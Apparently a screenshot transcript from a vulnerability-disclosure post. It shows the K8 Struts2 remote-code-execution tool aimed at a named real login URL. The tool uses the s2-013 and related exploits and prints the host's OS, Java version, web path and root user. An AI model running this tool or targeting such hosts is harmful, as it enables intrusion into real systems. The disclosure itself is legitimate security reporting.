 K8 K8_Struts 2.3.1.4 远程代码执行漏洞利用工具 by K8拉登哥哥
菊花: http://alis.annto.com.cn:83/alis3/login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传
获取信息 保存信息 清空
Target: http://alis.annto.com.cn:83/alis3/login.action
Whoami: WebPath: /app/tomcat_83/webapps/alis3
OS.Name: SunOS
OS.Version: 5.10
Java.Home: /usr/jdk/instances/jdk1.6.0/jre
Java.Version: 1.6.0_22
OS.arch: sparc
User.Name: root
User.Home: /
User.Dir: /
Java.Class.Path: :/app/tomcat_83//bin/bootstrap.jar
Java.IO.Tmpdir: /app/tomcat_83//temp
=============================================================================
www.wooyun.org